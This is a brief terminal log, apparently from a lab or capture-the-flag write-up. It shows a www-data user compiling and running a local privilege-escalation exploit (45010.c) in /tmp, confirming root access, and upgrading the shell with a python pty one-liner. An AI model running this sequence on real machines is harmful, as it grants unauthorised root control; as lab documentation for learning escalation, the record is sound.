 www-data@ubuntu:/tmp$ gcc 45010.c -o carmi
gcc 45010.c -o carmi
www-data@ubuntu:/tmp$ ls -laih
ls -laih
total 88K
786435 drwxrwxrwt 12 root     root     4.0K Feb  6 23:51 .
     2 drwxr-xr-x 24 root     root     4.0K Aug 29  2019 ..
132512 drwxrwxrwt  2 root     root     4.0K Feb  6 17:49 .ICE-unix
135349 drwxrwxrwt  2 root     root     4.0K Feb  6 17:49 .Test-unix
789602 -r--r--r--  1 root     root       11 Feb  6 17:49 .X0-lock
132492 drwxrwxrwt  2 root     root     4.0K Feb  6 17:49 .X11-unix
132760 drwxrwxrwt  2 root     root     4.0K Feb  6 17:49 .XIM-unix
135342 drwxrwxrwt  2 root     root     4.0K Feb  6 17:49 .font-unix
789614 -rw-r--r--  1 www-data www-data  13K Feb  6 23:43 45010.c
131469 drwxrwxrwt  2 root     root     4.0K Feb  6 17:49 VMwareDnD
791560 -rwxr-xr-x  1 www-data www-data  18K Feb  6 23:51 carmi
138842 drwx------  3 root     root     4.0K Feb  6 17:50 systemd-private-34da5727be294d9aa0643ba9d9e6925a-colord.service-iTBMga
138838 drwx------  3 root     root     4.0K Feb  6 17:49 systemd-private-34da5727be294d9aa0643ba9d9e6925a-rtkit-daemon.service-02QfXP
135544 drwx------  3 root     root     4.0K Feb  6 17:49 systemd-private-34da5727be294d9aa0643ba9d9e6925a-systemd-timesyncd.service-pCgqD0
136138 drwx------  2 root     root     4.0K Feb  6 17:49 vmware-root
www-data@ubuntu:/tmp$ ./carmi
./carmi
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
python3 -c "import pty;pty.spawn('/bin/bash')"
root@ubuntu:/tmp#